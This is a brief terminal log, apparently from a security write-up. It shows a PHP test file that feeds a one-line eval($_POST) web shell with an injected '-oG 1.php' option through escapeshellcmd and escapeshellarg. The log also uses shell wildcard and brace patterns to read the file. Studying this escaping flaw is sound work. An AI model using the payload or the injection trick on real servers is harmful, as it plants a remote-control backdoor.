 ?>
lemon@lemon:~/TEST$ cat t[a-z]st.php
<?php
$a = escapeshellcmd(' <?php eval($_POST["a"]);?> -oG 1.php ');
$b = escapeshellarg($a);
var_dump($a)."\n";
var_dump($b)."\n";
?>
lemon@lemon:~/TEST$ cat t{a,b,c,e}st.php
cat: tast.php: 没有那个文件或目录
cat: tbst.php: 没有那个文件或目录
cat: tcst.php: 没有那个文件或目录
<?php
$a = escapeshellcmd(' <?php eval($_POST["a"]);?> -oG 1.php ');
$b = escapeshellarg($a);
var_dump($a)."\n";
var_dump($b)."\n";
?>
lemon@lemon:~/TEST$